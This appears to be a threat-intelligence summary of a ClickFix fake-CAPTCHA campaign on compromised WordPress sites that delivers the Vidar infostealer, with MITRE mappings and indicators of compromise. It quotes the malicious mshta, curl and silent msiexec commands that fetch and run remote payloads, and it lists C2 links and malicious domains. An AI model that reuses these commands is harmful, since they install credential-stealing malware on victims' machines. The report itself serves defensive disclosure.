Researchers observed a campaign using fake CAPTCHA and ClickFix social engineering on compromised WordPress sites to trick users into running commands that launch an obfuscated HTA, download a malicious MSI, and ultimately load the Vidar infostealer in memory. The chain leverages built-in Windows binaries (mshta, curl, msiexec), WMI checks, XOR obfuscation, and a GoLang loader to evade analysis and exfiltrate browser credentials, session tokens, and wallet data. #Vidar #WordPress
Keypoints

- Attackers hosted fake CAPTCHA pages on compromised WordPress sites across multiple countries to prompt visitors to copy and run a command that starts the infection chain.
- The initial command uses mshta to execute an obfuscated HTA script which drops and runs a malicious MSI installer from the compromised site.
- The HTA script decodes strings via XOR, hides its window, checks for installed antivirus via WMI, creates hidden AppData folders, enforces a minimum download size, and removes the :Zone.Identifier alternate data stream.
- The MSI executes a GoLang loader via a CustomAction that performs anti-analysis checks (debugger/time checks), decodes shellcode, and loads Vidar directly into memory.
- Vidar targets browser-stored credentials, session cookies, autofill/payment data, cryptocurrency wallet info, and arbitrary files, then communicates with remote command servers to exfiltrate data.
- Compromised sites served injected iframes generated by domains such as cdnwoopress[.]com/woopresscdn[.]com and used API endpoints (/api/get_payload, /api/plugin, /api/inject) to deliver and display the fake CAPTCHA payload.
- IOCs include multiple malicious domains, Telegram and Steam profile C2 links, MSI filenames and paths, and injected WordPress files like wp-cache-manager.php.
MITRE Techniques
- [T1204 ] User Execution – Attack relies on social engineering to get users to copy and run commands themselves (‘mshta https://{compromised website}/challenge/cf’).
- [T1059.005 ] Command and Scripting Interpreter: Mshta – mshta is used to launch an obfuscated HTA script that begins the infection chain (‘mshta https://{compromised website}/challenge/cf’).
- [T1218 ] Signed Binary Proxy Execution – Legitimate Windows binaries (mshta, msiexec, curl.exe) are abused to download and execute the MSI installer (‘”C:WindowsSystem32curl.exe” -s -L -o “C:UsersuserAppDataLocalEdgeAgentWebCorecleankises.msi” https://{compromised-website}/474a2b77/5ef46f21e2.msi’ and ‘”C:WindowsSystem32msiexec.exe” /i “C:UsersuserAppDataLocalEdgeAgentWebCorecleankises.msi” /qn’).
- [T1105 ] Ingress Tool Transfer – The malicious MSI is downloaded from compromised websites using curl and remote URLs (‘https://{compromised-website}/474a2b77/5ef46f21e2.msi’).
- [T1027 ] Obfuscated Files or Information – The HTA script decodes strings using XOR and a random key to hide payloads and commands (‘The strings are decoded using XOR and a random key.’).
- [T1047 ] Windows Management Instrumentation – The script performs WMI queries to check for installed antivirus products prior to execution (‘Through WMI queries, the script checks for installed antivirus products.’).
- [T1497.001 ] Virtualization/Sandbox Evasion: Debugger Detection – The Go loader performs anti-analysis checks such as CheckRemoteDebuggerPresent and IsDebuggerPresent to evade analysis (‘CheckRemoteDebuggerPresent, IsDebuggerPresent, QueryPerformanceCounter, GetTickCount’).
- [T1070 ] Indicator Removal on Host – The HTA removes the :Zone.Identifier alternate data stream after downloading the MSI to hinder detection (‘Finally, it removes the :Zone.Identifier alternate data stream.’).
- [T1555.002 ] Credentials from Web Browsers – Vidar harvests browser-stored usernames/passwords and session cookies from infected systems (‘Browser-stored usernames and passwords’ and ‘Session cookies and authentication tokens’).
- [T1041 ] Exfiltration Over Command and Control Channel – Vidar loads in memory and communicates with remote command servers to quietly collect and exfiltrate stolen data (‘Because Vidar loads in memory and communicates with remote command servers, it can quietly collect and exfiltrate data’).
Indicators of Compromise
- [Domain ] Fake CAPTCHA infrastructure and payload hosts – cdnwoopress[.]com, woopresscdn[.]com, and other compromised domains (e.g., walwood[.]be).
- [C2 / Profiles ] Vidar command channels and actor links – telegram[.]me/dikkh0k, telegram[.]me/pr55ii, steamcommunity[.]com/profiles/76561198742377525 (and other Steam profile C2 links).
- [File name / Path ] Downloaded MSI samples and local drop paths – C:UsersuserAppDataLocalEdgeAgentWebCorecleankises.msi; remote sample URL https://{compromised-website}/474a2b77/5ef46f21e2.msi.
- [Injected file ] Malicious WordPress artifacts – wp-cache-manager.php created by the injected script (injected code also referenced endpoints like /api/plugin to retrieve contents).
- [API endpoints / URLs ] Endpoints used to fetch payloads and injected content – /api/get_payload, /api/plugin, /api/inject?domain=domain hosted on compromised sites delivering the fake CAPTCHA and payload commands.
- [Commands ] Malicious execution commands observed – ‘mshta https://{compromised website}/challenge/cf’ and the curl + msiexec download-and-install commands (‘”C:WindowsSystem32curl.exe” -s -L -o “…cleankises.msi” https://{compromised-website}/…’, ‘”C:WindowsSystem32msiexec.exe” /i “…cleankises.msi” /qn’).